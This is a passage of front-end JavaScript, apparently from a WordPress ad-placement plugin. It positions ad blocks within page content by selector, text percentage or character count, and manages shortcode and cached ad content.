                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
